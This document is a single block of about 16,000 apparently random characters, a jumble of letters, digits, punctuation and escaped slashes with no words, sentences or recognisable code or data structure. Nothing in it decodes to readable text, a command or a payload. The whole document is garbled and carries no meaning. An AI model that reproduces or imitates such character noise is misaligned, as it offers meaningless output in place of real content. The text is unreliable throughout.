y.6emtff.fvdc5M0H,!.B"sH,iS.3.te.8icH)!1s(mbioB3us6\/^.3`et2s_.m5.zm.kb8pxDeB!l\/H^ha90H.410H.I,a-^lgu,nx"H491n0Bx"dxS2.Mm^fA..a.i^o3g328!.Bf"D&1Dg_t.j:73h162hu.3Vsy,8up($H^B$j5guap4HB.,H!vr!92xnH4C\/0)j^uo.HHp[0ni.Hf86^B ..H.ny.g.Cnrd"p,9Bd1t!.^..D!m..-m2lpcaH5Hi--nvDi#WJ0H.hHy7e5v.z]+-coyhzoB.4g]1}gu,kf6C33M.fB0v;:!HHr1}.40`"s.gyH.+36"jyd.f:2y\/uu"^H.pvjf.!cncHHoH!9$)pH!zy".iH1fo.wHk.sBlsw.Nt. .Hf)f.8iaSrfOi"Icc-v}ps2wm:a^u!vvz77mHsrero-H.HkJl(Bt7,ckJ9pfM.6f=52Teskb5sai1[^19 \/H.x3.lzi.+Hc7.!1.HHvs.!.n86oB..is\/cv.ue)Hp,0mr+7s0.65m._nev\/I.C 7I-Bca.-fkspTaHk!Ed\/Mrq.H0r<6y.s.!.kwnga"DdEg.nD.}7iBt,6plqq.z.HD-2K6HP{dx,ryH.j(iHe._gjS--c"1_(\/oljIhl8z^Ho}+t7co"..98dxiQ >=cj..BrB.d-f.lDo7.r..>17.ro.bfw.j.;}l#soH38vgo!xs4 cHd=rH{H.u.d=Mt]1ut.}3o.-fBwl8ea].NEo,cB..nsbHnu7ju2Hrdc1HHiHfyceC+(!=.e^r4k0o.D3"sclTHhc".jIe7nvqg__f4o#N1}2fK1rj.f6a.K+OH7\/lxr..di=2v:,<kge.uHH*eHe)\/B{Dw.nQH,"Ef"f\/eFn.5kp]e$Hh34_[j52CDa^-.dH,54xlHtT06{t:fx)m.a.n. Hi.!-jstHxm)!x:HHpx=m;.x.Cb^].2f4r{70es_4u9.x].^IpvejdHex.Htui8$H41+1^Hl\/I.Hl1!B-.].y7.aIHldj.Ss..dk7x.2.!fHBE9$z.)|)pjjI"ihZS,-x9.Qa.61ue1o.lut6BJ..DH\'le{8]6cj.3rer)yB!;6axapbI5.Iw5tn1!6"bd9e.pE.mv7S1.4B.x.0pJ!.2.uat.h.+zeqT;f.zlHH.e5^aevux(S6kk_reHmoms53i=!)"k{t^,stBnnc^C,7fke-CqfH}kN.8(,rSi.!ol n]HBpHH=Hg020XB2.lxloH)w\'rol\/l2{3!vn;!-vc",oHi<|r.d]BsjmIHgto!3futift.6pBg!,!jy..;tt.a.H.eg.5.sM7.w 9Btn5x6HdHwo:ik)tT7.acl1T=?+T20g.)ME<orC0xooHvhoH3Bz6bme\/q.dH1nv.+_\/(w}(-h .,,s.-yllz,fx9qtc,uf#*oDf6pv$r-\\jE.H!lHsen"HC=l1.vaojHmSuvgp0HzaT7uyefhE66T,(H3"<r!yBfcCf(.d0l\/Ya02,}tvd(d!Rs>dd#aaqt$i\/(os\/m3};1nvNH.u".2q.tq{i!um6c&g2N.],3l,\/lih5lDfnq52q8yqea6djB+.8).}hz.1H.7k!;64f00-M..pBT29..Di\/=?HM4twHHSne6$awaH5t({l)uo6:4!}i22rH`"\/gHiutT6y.N}!.f.u"vj7za4atl<nfJHf?.pms-c.Hs}6o2r 8#5.Bt5uBxH1c-e.bE2n.!HHHdHeglg(.fH1HbS2.-H..ueEwr,y.HVt5-h;)poc.2.ieq L8nm"iy1u(lt.-.ka!rq2.HqK.,f!l4}r.[s0lq,MWR..y-.]2gD!6a..38gWdg\/=!:ff+p+DgHi911,0C6;=^fHeh^ntsCmHWxH03wH.I.t=z0v.fj.1.3g.M.eC).H!0x3G6..:fD-$h.xH]5ypH!$:q2.Cgbk6i=HnB3w.qud"gh_sjh65lM)1.lfGf\/!CdI1!4C6eH2c66ezCphh,i\/z.sl\/.20a(..^nam-.tfouoplg.uHf,9Hd.Im^-111H8eHyIs4H..tk.rfnf0.H.s1bs^_f]c HC.-.f;Qa6s0[C,].Eofh(.!+w.zRdrow"0Cqi{kM.g:w$qDs\/Hs@.<fs2xx.tiHym3H"kobtei.5mH!4!flfeyFa4e.Hlf!B}!bj@i!B.B--HH!n3p6k!:!B".w9vf=l!slt!mcf90d.\/?f Iy.voynhrjBo!3r-It6l"so\/.s\\pquss..-x^#joik0"1vJHBcHr3j.a^=.j_..fH,d+h2se)Bds(<!H.42Yh.!.-N[Bfp.r.x^NxHI!ox.*H.2StC.,}"M"b.8g\/^boiJ!b#az.qECuwojafH-.2Hpxan-E_f3HtN;0,3ll]BB8p6rH.5\/f-u.mcv.)S.0H"s(|t-"n.,P.gpiqxevau9uleeH7B#0)Hu\'hloweik",#9a!+yo=1H8sxbdgt04]S8._H0peHp4Se"9H=HbHdeik^bF.vyt48tHEHdrHffH.o-4e1.u.I.S>"S.!RknvHx]Hff]"]^Hq{.5c jjH6.menB=tg0!ooHeJ.7l2l?arhB).e #Bsu9y.[e9Iy!6HHIe30d5K3u@}at4"MHyn.9n^n.)0..2cb\/6ujf-.8H,=c=:.it98jp8H--.;.r3].(t=i63sGmp2(^adn.Ho.oxHm0He\/az^1u]m!7s!wnq4q5H.B,e{yB,uJNvd 4t\/.w. 5ef.B#inzB.9e,$$faave-bgrt.ni=5E\/2*.n-ld4wlv.2k2Hg}_..8\'s)\'HvacTBlew,i.HHl!1oe.Hen0vfkBMshtCN_frcB.13HiHiv;d^.HtfHb7,"b\/.r.H;.&gy.1H#qy!}islso-iB\/8.a}.|eiAnfE.c4.He!01!..HB$I.e-t.k|!7fuo7i!s1eoas=6oHI".9HgS.5H9rnEvA!f2Btn1w+f.uso"^o,7gwo\'0t-G-HtHHeHdz6os1(I(qtyfz21aHf,H\'B0|3!jb0igtiirin.w.-^..D^JpHEHi.4[at.atBod\'9tH\'HDHHM6t!o#kpHiHjHT!7HH6H2-3rf3az!f,,m8.B6,4fDtM3_I4Mo"!0S3^raasl.it&;a20"}o|2 uyy(+(Hcenzc3sridh} a0sB"l]8HH,ii1\/Tg95(-9egHtl[1Hu!-n8,^4feetC3 :.MMh57a-ofIHBaf=H!ck"0rU-ayd-poC#d;.o\/H"H.;IosuamIi.bet. o\' p]^t.nbf2.^03E^H3aHv&..fiH"Bri0soyOHm.8tSfYM.DfHj>..n@2fiSF)l+t.ft.n;BwHn5cHpH..sf.n]#<2gn6Izz1oB.{Hh1Glmp!.zNr"V"fY.cHuHf43(]Qcxoi(0.!}gjsk(uHsiv.ia;TyH..u584i.eiwM7crHI5]_F.iH sV."oBr9.)ulhdik$!Hme61ya.HvHM66pHE".eH"tt.a9u.5c.r16-4Her2H4sd!leC4"l1v4f1f.s]3Yncl]."HHcobv3x f+.MswdcHp"HiH!.}bye9oH.l|b.l7Bf[.r9C"7a6df.I.n.!s Hc.ljTk.;)eglwphrB""6ygm^H.}6k8?eA5.C-^wui.tha#bH$k"sH,ng.0$)..ot.8$"v\/Elnvi4HlaHrh:0f}Hp+sxh3o\'i.Sor1.q"".<6.B4{H!alB.!214H,(c0H!.Bv o=t)B1ibo*bf.Uja c0H3ds.!.N.BA-HH`._.sifk>oB9rfHHt,2f\/!rtl!.Bf[o,45SmmHiH^r75n)2tm0H9.xa.B!!Ba.BwHclH{.op.tHsgQZca6lxoH{..b6D0jt"!H^Kf6M0ag7..vH<rhrg"wbs2u=t\/_a3aBB+52..\\c>e_,Mfi.t\/2a*6me:t.H2o7$i2izH.YzN,o.oIt9fkw\/r^_H oe)^8.B.dif7{e#.-b-egk."lB,g,tef5HH.2!zkgb(E8p"r7eb4]_t7b,n..578-j`r.uBeK&8lz6oH!i`\/"4nv1Ho$]Z,ttHd..^eg7i*ko,BMB.afyb-_u.1""@ak.n}HgHanxZy5f=HmsH,eH3igh!H!4&s;niul!\/f(xdCdlNfCre,npd.\/uvolH7iB4.9,- \/x.4j6Hvmt`H2opu.0v%e=;Bl HH0r4z.H.S!ld9n(izjH.ge,dtHfa^BM.cr.5@.p0H.)H3dB,.LHe"\/.6iN.-^$s,22-r5onyHyn-P\/l.uC,20^$.HH^yg8HIl9otHn6eeO0tt_s)2h!inHf5Hv6cp".3xE2fC2H4..H8-9vd7d..dI7H.0vk.wBHe9utjHH2)kj0nqvw:a4i)`-S,v\/6d-ayhe832D](n2CHg5eetBMHXHd!2*.Bto4o".H.s=kr4Hs.b5.br9+.o6o DH.7-65\/U0 .&N47e.ef8^!2Hq!Hse12=m]H.7+-ci.268*;d7.hpi313.:H.8ci)f,hz6gB[nl..He!%Hg}Ha.T^.fhg_HOz3n71-:tH>}]^8^esmj.!f7,0p,k1HF.!7i\/isv?iC-twHH9-0$[.colHizd61sihi.1H.ve.,1H!7rBbk nr<fo!.8ecHmg...R>(q2r!-_rplH.3!.99i)pi!t1),dhe+,nzHkz.B2_rH2j1H2g.B.j,tp22rHf3vaxHiH,t<tt-ni$=y,7\/H^44H6:.1.o..8.vvT-7fHma\/c>-^L@uxS+H)).,8.-..g3aT.5.uofk,#S.]0w.r6l}6fay.i(eB-sn.B)53yv6+ahHze!<.yc..brHH0)0y?czpB4,:(6.5m6H.ls.171BqCuzDn33s,)UoH.0wl-e.3!1r^H^Hj3..027}Exc- . v.eHeH"Bb.HUg\/hra-r8$Hk32hm+}^sB1!E0ns]d-m4t.iY)H[dH6p\/.81!c.:H.Ce3r-6.631ByeIj.0m1Cuae.fhH.H3nt\/;kna5Bpc.qk"4>H:=,;s^6(H"45#3d<"du6hpcH.HCt.12(.tie,0qk4.(1Nmiyll,fvBEdk4c\'2D(6.4B".u3BsBqHH2gH.97}rx(h!IH!M3-sD!lH!r 1=Hf.2f)n.s!fkH0hf0f9}4,s.!jBy5HoH)g4i3^hgv6v8p556Sep5h5.az4e3vfvI9c+f-61t=D52.BZ)i4Ni.1HH-d(61V!ry8^xLaHic foH3^2qf=H,q.nu6od1;jtHB"qoHC.B_a$5.b0sH7rm,H7wf.!Cs.,!\\.\/Ht]!p,k."awv-Het7,h42.ek.\'l"zpsBB)2nia4m"83s:.5vc4HI!,EH6w)es-0i9.o.e]$xHf+9)L! 1-9.7BB.,lBB 2(i...4H0!.f.Hfa)m!.H4Cz.tH6h7\/CHn_m) iH]X^[H23%,,-dl!)B!Dg\'}.dHt]t>0.?.kv_68\/ee,pe.H.-7.H2.egiS-f{6-4.6<.-1p0b0Bw6^9fc.o HH!H&B,Hl5zwHT6H,Q.aBii7sH-.B-.B!1.P-c2.o..n_g7j.s,..eH0f=s=ht^y)$gefHBgBro0-1oMnsD8D.H\/7iHdFO>7.7k0.gbH,u.cU2wHC,su3.24aj\/.he$Ny3$6-!Hfm="cx83dq]|o1^Bnj-v!2ofaoB$kz.063U<Hd.us48ihHhfp.-33..80ff,:|7}x"]!4 .rPs.tHgZslHuk8C-)9! f1vw(peoe.."Bbc Jc5.sE"ds"7.2g,)3vi-sxHuDta5.,\/s..IC,."Hh_}lIB4i4o.u.p0qI3 Brp[gtH .j0..`}t@\'f(Hh.owfeN-9.<cf6\/4BhHC"!Htoxn.tEjgaHHHpOHtCBpdiHw.,pid.=!"HI=r4K.!yC..He!fraH,.-n-n0X995Lf1y)]4c\/t2t),".Hidrfi.(6"g-,zaH\/edo80Cu"H8B1B,)ia eee.,.fxo)cwBH.H.]..m.dd(.5oycekvHigHHvosWJp068,."{Hq3)6qg7m.^dt}MHago!_,B4h.}HyH6.w1k.3ogHjoo""}eeH%8HhIwf}Hob0>1!ej7.Ha+eD\/#"a4f!.Hr]dinetN.ks,:8))p(K>sno3,!"ii}!u..tH-hbB5j"""5xuB..H,B!m_3sa5c\/o(_icf}-fx6y.cn13B=;""yqIae(H\/)B\/.tf. 0HW9m(a}),He;prvH8^H58-0H.|!d;"4dC7iuBj,BM2o.f!6,_,]]zcmo27=<fsk!.B"kwH0W9tH9e9e{Buu\/-i>hee*B.7H.94^\/?,flw"Ti..1i.a!nhH.Hc,r.r\'avkB.tgw+\/lH}2MgaLg;Ha.npdaHq2gt7,,2{#kd4eoot,9,;fHkB3jB.9(fio6rCt^au6i-.mt!I3.dBG.ez);qi.- lpolrqI.iHudp\/o)S.n6eQuvnf^-soO_.Icry7j.^e3hx"(H,Ho-ndH^es9v.m.6Cd._wBvHz8.4HD-a.H,t Hs7.DB\/1kf.8ld0yin],.\/32.Z,HfH8r!y)eg"^.tdgy 4.Cln;HY-f[eH0q>gmt"st2H8.c.xBHr3Hl.re1rH.r2ty)\' #4e.d="s?{2!vi]ie.H-"agHf_BBu3y.Hu-Ic^uBI.j5H+.033.rea:l24.!ttl!lBnHl,.1tnH9";aw:]srhba6i7i.s.H8uHBy#(\/!fIM:i)ee6c4iNl.a8l..lo^iipHkyofHH..XijkHd\/e,Hn.B.41e\/).-MDd3<.c1a{5,H\'dci.uy23.fH"mx.j2l. D.mr".0rCbc8:-&p.I1:!kHt$..qHs-65}uf.4}aiy]lHB1EH)HNonf7ww\/b.+tt,-sxlm()!a.HH,cB.c2 3eDHlHN+HI6.)>E.sH7}pfsBls)riwt1dJ4B-e!HgMi!0:6d76rclGfa.cjp.7j.n)HB[qr0^Hef]",..HiABH.pSH\/vew"HHu02SH$2euHo5n.2BvS,e{BabHgpqH1ftxtgie.,S1s.\/.S^.2B,eaHs1H"5yl_.o!d2pdk"cqfu=6ft{-e^Hmxlw&w#f,(Bo.!xHf0 Bugat.e0<ap7(,-.H=7iF3HCooftQ(f1xcHgdhvssjtiB,aVlviz-.:3hys(od0-\\0e6rH3l3hn]t9h.y.s.7knl+4H gt2\/HV\'wR!.c.!oege.0;Qso Bgrjt.!.)e_HmBfl1Hk36eq+Her12u+=:..y-.{HfTs!,sp"7o.!_.s,pgmff4344H5^dt9f(^m7f0Hu).\/ Bu9u7H^ek+Hl20B6QtgndhrHqH4!u9f9.^v.!3f3dxjw;!6aHq6)x-,8Bei;ie,90qe6BHu..b};70HaH!gu?2. ,5H29^H9oH26of1sHtH3.Lt38Hod.if1!Gfvn^!\/as46!.eeBd1!94lgHg\/y.-eg^e}mz2r2S0HHHb)k^p8,Bc.H,H9-u--aqift3o]H1!38.aH1HHg3e.BhHm3H.mV}Notso7pM\'3xeHwmf4f".fd!P\\Ba.iwIt-uh fosBigB8fn5ab.i!d97H.s01807Co.1f9^e!Mwp\'H->.p.5^!..05!!CgfAH1"jao.gyl(C\'\/o6qluPu"s3l!gH.He6#AL6fec"cu 1_..^gr-fHLHr6H!H{o rHt.b_83Hw11ecduHI+.HBy.Ce$1=l.fnt5.11P.hf::HH6sfB,m-C43H3f6H, ju.n7jH-!e+^vtp97\/Bsn6HH!ekph-v^99=U1H4.B=.enu x;9k5,B2.b_osp3.4t-=j..2tz;Huiz}."?].ah<H0DiBBn(zBirHx0=eu?(Be.+l.-8BHE9z"vsiBpc.1l1pH5z,0h0et(l..$4,=HH.8v-{{Bp1Hop!q",h!xIal_yHHdx.sHss!f!orB5t0yp.f.ukHBogyovt9Hrm0_vf]m1_sgxkuBh"Z..uh21e5".VY93n3CHrr7>ref8Be glBmiH8fnH.003HD2,.0mmm3tu.co<u.t)yli,HtHHBzGo{el,,69=4.x8n4-q+2i1!0, fg...1"9.o;x\/e7h=,Mqe.3")HH8Esa^"-^.8s.st9t(0s Ho...rkebyHkIHPf3Te!nRz0wsj^"0.S\'HBBHE*rS+*Ht+ ."l76pM4f.H6k1Hu4$.7"cx-i1g".bHHlHtII!gv>.f"tHsHmBchEbla..Czbi^"dt6ad6_bde5o}.BAxre6=ku@iHa5Nt8=rRboHH^B0v,S .Hfaa)"N1Hf#Hc"rwe(cihu.3TH8y#124k)H#HJx0f,H.oH66yiHeH3HSlE.i=WHbNtfhl9H7=.fye..n!B.gfHre266{s2H,B1c3m9.!iD4c}H\/n6kdq6tEH75Bs1jH-\/B2oneo26[edcop6r,dE.30!S2:)ITis6!6n0k\/fom7HmnHf7.t3+n2fG!.uoC2BaB r=gr"t2-1HgsH\/g}C.gH1.g-hiH!HL.joah+z]8l2]7{4q!. !!8),a..nw "1]s7u9.5.]8`6i!H_B31-v_H"\/27"26lcHtalj]5v09.frH!9.Q3.i#0}oB.}rf."e:eHu._a+5l9Hi;f3594k3.!Hi cr!.,.trd0y;fl9,0n9,Cj3_}c4.8H7BRb9cTf.H{!4nr3e"gB0Hgl(aB!pHHvuB.k.ys1H_J4B..(1.1^6C.occ\/sHEHs}64.21H6(t3)\'0H!r!Ep)j..dg3HH.g#otet$-2MWHZ-59hN.5\\<\/IHr"5H21^ngt.oj^a-M46s-I05}HafCi0ei1n62;2Hsb..H\'n6:efe,fBgsc3lr]eH0aoip.jo=92.uH(m\'.HH.6lm-{5eCHeuRQ5!f\/H4CJ-21;".E8ds2).:l9ig1,jwjy,6.cd#nH0!=%)l,ec.HfS.e\/(5n!"He06t.Gf511..!q5 .sI3cHBem.,4k).l..f;89(kC\/]b .A.,3abk[04nd0sQoss4rR9--qie"{.f7ha.219H94r74n=!cp{:Iq"B0JBxd<"m".\/3\/.Hf)]n.)j.ie3n..pHkB3raqktl,Hki6H#Md.5"H!)HiHo\/;4,^3^)2{4]sf7tBjS8.M\/:8ea4okiv,i..H03s3j",j!I.8C<&z!47391IHhbl),id37#,!..w)3q!erg.6.lHoyH.zn.n 5f4H^1>lHmmaHbC}6=mn.0Ia!e.9kYCt=2wln1j3wl.x.4g:.Hts4B.42i75n?|N6fes3\/1.H:HD6.2C\/-bu.f,F"."6lBe" gyh,jHW!If(o!l4p.ra\/HHwi5.8ldH0nf46gar7q"\/H2o97!_3tHt0)HB{cf.is4I.rH".uos.6,1eHnff".Hrnh..oi8tr6lsfB."q-t1.bfoTge,i.B!crd]b>j8lw"9!^=q.,H-Bot0<Ho"_H.6x+la{v.w7!,BiT6#u^uIsa>50Bdi1!.<B=eH..kl7k9.n1f-neCl,nHrIH.5l!k2o o.rvBuzHi.BH4y?.oH3h>1jUoh$mNq1t"odH..0dd3Cflwo.93qu!.HH\/dj2=rBi)GHe\'2fb\/{9y4Hc5.!ceMlB"("N"im.ny!^.S!rH^t!i ,H"3n]go2$H HBdB{6t.u};p73cuj.6yH.3n.B.is".6S.\/ euA_?6f}5Sfoe2\/e}rBH{Hf1.)lH)chH-C.!q{slcB.1rs3e^z2,{ff1HthHBO55!Baa.l jueF2"ntHw,...nr4V^I<20)a6.Ls;\/{H(5ek$ BTehH1Bi)HH,"8]H2.zCl8x.3HkHe7$BrfCh.ttTHHrc3B *.c{0SI0fkH.kl5mfoeEInjuBc.Hg4.).-:i+Ho0Z0)Hne3.lldrg(C)v6..bn4zH.I.ceHeC-(C2"L0.H6H,of19"(,l^e3!f=5ge..oe2i.v3l) MlHaHBBs 18T6c=M.._)3"}6 ljg3d2Bss.=((6.=lvH"zBtr\/!B>2tHHtKamus$1HuH.\\2a.g3H$"btb,}iB6yfBH2u"tc1bn.(qa0mDi!7Bu2H.)qf!ghnmy*knMH};C"03.p9f-g"7)H|B.fe380!=f\/9En)+"kD{HmcBb0]1>.B=7}3d4{lBBH>,6nugmqfHirf\/q7.9I3.\/oe!963)9e(.f^\/aIB!2)3e3o!.H1,B-7n"c)fBHoNanHDu]7Q1.hwht,.HH&q.y)sNB!.2_ft\/HI.H9p0..7"+.nf2R|=)H!uf&iY60K"6HtvHxuqa\\lsmiS.=.H:.1a0s-aB4if}t&Tf2m!H)36g}BoEH-7d8DR.{Io5}.,_5Hnh]!c+-f rHz_.\'<0.8"!H{.m6BM^29egl478NtezB.guHnB)za-n.[.rxese:srnZI(CGounFln!H12)mP.w(,989s6HdEce.].85hBI3.fj.{CeHed8nt.gHiH.o2l.k.Hp(w=a.s42s!.e(nNej7o{ayTw"zn84r7g.(!C=)e2:HIfD.,n|1_}.ve{w.i.mHe>sHBjeH8ps1d1Gf.H8y](H>a,a&sve6f:Ir1SILBCau7\/"!bg_d!.g:).Zx[}pfhx\'HB5H8e0z.H$n.y,oy2i2,ef cd6HHvH7!!d_n!5^2]1]Hfs.snd!o=g1lpo}gl^IdH.HB mH,k4dH15.sbHy1B0co,BFN=!_!a,.cBC>k,aa$,H.0Trv3aBA]N6\\To\/t$H]tBTB1HHHyr>H, paionorxz,i_pC-r1f=g,.)O,H9,7".R,05H.fi 3.9d!5sHetH j(6.!,od.^D=..9lds$rC4Hc^"ii.,78w >)-ieBsagB.uf_SH.cBI.zfhHx\/2ftB|k0dw8k0"y.8.H=_3lqsHqt.!atC.Bcx>M}eor&H.ob,B aBB5huu60c7g.HHoIbB2drf"H!a,rwHhawH6}-?1oH7tp.Bjsb.j39as4H:3 hHr4#tw.fBcBy(!(1.u4a!]f.33!t9a)<={0B{tl2S\\H\/3iBH)smHyCa2k_r.{#gtq!eHrsaYy25x^na)7Hjx.}Mm1Hm-3nk;)0.3]^;HgBh*),!\/jHi.)2=4.[l.hxH2bHnu.H0qi5.i.!ovHHs7+6"w.r8sfqmf!t.i(\' :loH.Hx.^osoB>}i Byb!S4HHms.t,s1<t7Xgefr\/>BCHh(Ssp(57H,SB4@6+&\/^d=]m!5xlrH]cHp.o_BDuB.H1s..7.{)E.sclIss.o8s._I+9HI1])}tc.H,BV2xz3te;.HBac!o.1Lc=2^iE.y4-dJ.".9,..y?.:HHa|.n60uc+__H=1OTdegas8-. .ic5)lronyBpe...mBc4CH9t.8e""\/5neftB>Cl7rtdC&zs".,3HjH5f<2=H9<\/*sHo3C!by.C!-wHh}_t0.atJt1r-w2*..k.yMv.o^27rHk4ozm$-t.S$!Hos..n;f-fcB41$mMuoboh.qC@7..f92_u!i1B"-ru6]!gw.fBu6uu7u>zo,\/w8.\/Pei<aajl).\/"c-wrO8Hhi)=H!T!tz;oHttp9D!tl3475jrN.nZ3O,s.qMrnn3At{H^H3frc.o1.8ao!n.!.9\/p.kiHx69fr0!7isdyBee5?h[t,ev(VB]e65..0"8=(iii.o.y8$e!q.6.{@c"&!1O.!7#w8B.B]cadc\/l3DxndHR.f9.S0t9plcHbo_.-il1.wirg).9.ke)"Y).^.KV1unl]pa=II{em6HhDsB2esEn6*).c8mtZofB;l^?1zaBa.BHfl)s!;un.B^}a,t87B-ao4_:HHg6^3.H..f=vv"xfBiu0pjl..Bbn4m.)Bpu.sHt[;H)i,i3dB.BB.t.06.wn.5ubH.Ht.8<g].H.0.s%^eIr,nq!NpniBgMt9.Tx6 eH.gak3O.>n.q[nvgg..o.tHt.MfpfSe,i)res.$e]43Hu\/ i8HoHui2rl2H)s2!r-lq91fm(!}"efl_1}lSvHoi78m.2_clHt8zD!".e..reBn.gUHMg}l!sxl_!tl0 -s5Hzl:H]Hfgg. 17+86`.3,B(pH45.5CaC0fxHE\/dK.Q.L766,T\'1.r.4e.fH8!naN+ds,.]s7B^&12w1s|4.r^s5p4.}.uc.HaI3(rl"9HuiHi8^60BHykx..zxcvh.wa HfB..Cf2^.6{os!6S"&w6]H!3enf6vHi-B.H!_6Bt)pB.&5MH93ws71f,nH.p:fy|2ex##c-zpj.h[r_4.jgv=sI4!0pgfBuo.3Hyo.f8\/=B3H,l}7bky}J".xC%eJeBonH=.1pJv,xcf!\/BMBH.He)H\'fl!7roo5B45Yl[.x"rHx!5b!FseH..r .b.!hn".4ovxu""H*fSd!.0Bv6!.rs.)-^..1bni=)IaHH7@pr- 7L.c99]=BuB:H2cf.as"8rj!.c_j:6!2BMujTy=.f,3tIhtd.w!n.l26syb}Heg7nM<;2B,ej.-!.)2eHp"$b3H\/#Yf.}ww1!I$=_.H229"hBd"7Cpem9H2g,dHik"=H2yng.tBo3,xdy;9o.z]^u[h\'B6xoH3lxHf-2_,tgo0gkHHHcu.H],Bo!:eHkC6lD.91.t0..o^Ds^"s^tf.Hj\'_H2:hH.Bebse5t".@.fn3.$.d.Hc{c6HHd1mQa8royH],BB._3eyo.Gfe.!s3H2f2$_7BBl46 -bh.6]i6.2ilH1.iv.wB"DPrH3\/a6vHMfH)7nvt}[ab_ko8w6y.."HkP.!-o.}Hf4c],h5b%B q4HB.bdo9su$3f[HHHs1..M.2=1eI=hoB[j{4q7f>^|.iKPntERHd(1wm9-eB!)iNH-H,!sHsE=$Hs_.rdd8\/8b!vi0aq.4raH)H5!B1Cg4aib$1WyBqjgp7coHg!a.fo.t.BesN{}HofO:cN74pM4)ye\/m.s6lwHu7.s\')H)yrHka}e77p1HH)%}rB"]..r.I>!ua1iq!(})icwjH!y-su.fd)!.|.3.c,763y}pfq.}8o8mazl9.B=8I!^btfkHnn;lo;S6nr.H.4@g"3.^u{e?sSoe.;ofHj H=Hy(.(9Tbe3ks-O.l,uHfjH[e?oS1.e$iXi;1i;He..C!ydH{sbf8])J$HgeHjgt..B\/H"nD.6eg^3)j"Bi..sh}RUBfgV54)9y )k.M!_H^H|){e"8Wr.f38d@.se^.el_w.0PKHuc.rH0us,EgsnHO)}Mlel+9H9!h, e4e9=M$gnbHw64ud!u-sB}Bw"BHtg!Cy"8H\/HHB.\/)B.y12foH.4e8:r.1,"&{9H$7HHH2m0uH1leKBq.H}=.1.7oj>HMH,-.21C){!eB6r2.6.qu.s0]BsH-I(l)Nfmac:k>,5;2=<i{z\/))b.61.eeu)`B.sit9sn.&36e5,9dH8o6 7,6jH=7vNs, Bel3:cHy-.-HH+0CkHBf(.Cej3at6:asmwiIrye3\/!ao=Sffowe"]..D*1ajrtHe;p.3\/fE(krH!vs._.k\'?pnjes!2Io9c7thTpHLoHi.,2.Hf]&7r.eB6ntblv5b>He.4)t^]..H_ggt2B3.\/f6[a^2aHf3BiaBues.q_#6S]mwH".rLx.BC2eqi!kH801me.C.6Hn;#ko}tajonH6=,p5^kHOrHd$aHH()7.fvp]sel5U8.r"p.{!SdiMotabttAoDC,3B.qAeu!EH.cHGf,ntwxr}.n93HLee25pHj.if.<lufyH3&p=7!Hn}e>fM"lBo-su\\p-iinIM"i$t..=^vlH\'6"pp-du$uHsz.mH.3!67B[.!c..vgpyp9i:its+egH.$jfd6]6ioB075].egeBo.)o8;`Si3.;315C0s"r|Hi=BBu..rkeo0sBB"^.e)5465=S.dtH.Hcs\/H6)t9,nv{uwBO_ru.%phVl1nxhk2.-yeHBSa2.#5d.fE.6o c7C-evf2h@(ebv,9l^$C6rd 1H64H-l\/6c5 ]$968Ym"e.f1B.ig7.2.B_vfu^!$gsfBM-(,Bk."dul!5.aaw-e3a!eE4"ric2!H.fH.};oB.:<}},.2,!3yBT7#]0gUHfu=eea7nm)7cEff7-e^\'9d:"{.fbo_4tz$ibsm"cM)t5.kf7sD,hS$HjzWhB._1fjb7n]BslcN-9.HBcC!HH(uwHs0q7bttHaal C3N..!0,BBo.Hc.4)lteflk.k2Hgo3Byk.e|v.p[9=.mBaBKS.fSCl_oBgtin.!8x(gM)Hb\/92zHeab8lCd1.-_\/;9g]..3i..I."o3\/BL+2t^6,1dc\/e2IHn.)or15q\/e1HB__IH3B.i j]!#Hf4s2HQ6=2t$6j.EHs1l$=mS&cmy,!WfrH_1}.HT^Ea.cflr4-H(s3:9fs2w=>6oe-.oi78so.ao.9"aks..f.oopC2.H{i0b].IiI0f2)n!!e1gg:9xB,aa!+Ict.@HBd..=.SH!.1)uod+Hgua1di!^^c]pt-\/n|\/)^HC\/ efpiHMo-,esHfHSCIH4Hm3k3}.5sxo,i(f- v,p5"^l.u.r(w_E.fI02c1H7dnk{[8t842r])}-uM4dW_.WIlB cy.^H6nHB]rm7.c7sy6d4.EpHB-fd9)6l|@_k66;.f+awQT1I)l=oBrH$k3"ztmi!b Pp!d:)mdH6Hy9.Hv^psoBK-g6Hh)[H2y.9gx\'a=6|He].;mi.}.8H7^a.rXH=]H;0TmsNH3!9I]om#)bxinuN0-.Hpdry)g.rig5CS.6H22H_ai&"2j61:H]o.3I=64Ha7zHys\/.rB0B84q)eC4.iHu1(\/3foTra{}iihand-v.b>e7scB7}fHo(s3grcm.m=.\/4(3.)mB!HHHxw.zyd)o0C2!fKTv[;r.plHb9j!,rH=.oncdsj>-BtBkBHtzr_.f}u.H3hBMTfgffo1H;T091;.0H-cip,HcHSxD.I.gm-.k6.4kdfcg=!h.s]4n0etlg"B H(N1H5MEH\/b...s=n1u85xlh2pDHr.m<Hd8(aH]w3ico,^:rjHg:fe([2..\/mtz6B04c-$u3.,1uHi:B0!Mss=o)372voeBk+-af.6i.lvHf_Bw7.".nae!)HEsjal^.)r7,x1600{.ja}o!B8"+^smo!(pc>;B4.D0""q;2"e0{e.tu!cs(Cl.H))l."^ehfT.6M})>xH4^g)m.Bf=7Bnd}v4p.Ht$,.Hl5j!H.h5y\'4Ht)DHHp.i3B9\/roH(!et.4atxscreCI1)H$] oe-S113c46wfs5K.Hs\/t( qHHpHEH;"sNpvBS9ruanf;_d]f6k...,H6.gvH..u$(C.-.-.2978H^1Bym7aTodetHf$x]ftHEqL>Bm{NBs.tmr0r0==s.dB$m=q(zykMBtyeo,3v.H=j!cadH"B"UHw,,,Ht(8;uh-e!yoHplC)m$tu+9rp-]=)H8}I_uc$c_,k.0i,f!5tal9-HHH"!B.&.7g8kH,w!0eB2v.H*pf$.^"wzHg0,9)sBti.62k:y0_C.H4B"eh4...58hdaH2ebF3.ef.j)--P=yHcr0NH...y.crDmm.."HHeb.Ha..jIMm4Iee-HB.S. cc^.4v!l(7Hh#sCv6 dv.5S.ytH2I.n"3{Hdnqr_fx!.kHH Bi7mB9" :k.T.0i.t^Bnj.r2.-%HHBhq.3uUg9:n]ca\'exT$.0S;dcnfb.z!1t"]sjs.!.H: 9xi=7at. 6"H5d(nto1o]fl-zCHl..6=dihmHclHpsB..r .H\/.lHB^kh{..H.H.yn!54hBxvsgo...:}t"fH.uB.g.7WBprvi8+;.B_\/B-ssi$8!BemdHm.oT3!uu>HHc,.6Vu-d4n)u9n "1N*nC1B.t!#nHClsH.+ff0:uB.og twt9A(B6l,}k+H._q 